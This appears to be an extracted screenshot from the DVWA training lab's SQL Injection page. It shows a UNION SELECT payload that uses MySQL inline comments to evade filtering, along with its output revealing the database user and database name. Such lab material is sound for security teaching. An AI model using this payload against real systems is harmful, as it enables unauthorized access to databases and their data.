 Vulnerability: SQL Injection
User ID:
R*/(),/*!DATABASE*/()# Submit
ID: ' /*!UNION/**//**/ALL*//*!SELECT*//*!USER*/(),/*!DATABASE*/()#
First name: root@localhost
Surname: dvwa